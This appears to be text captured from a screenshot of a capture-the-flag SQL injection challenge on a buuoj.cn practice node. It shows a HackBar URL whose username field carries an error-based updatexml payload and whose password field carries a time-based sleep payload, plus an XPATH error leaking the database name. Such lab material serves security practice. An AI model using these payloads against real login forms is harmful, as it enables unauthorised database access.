 XPATH syntax error: '~geek'
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://0271ebd9-169b-4d78-8475-f6667e20789c.node4.buuoj.cn:81/check.php?username=admin' and updatexml(0x7e,concat(0x7e,database()),0x7e) %23&password=admin' and sleep(3)
Enable POST ADD HEADER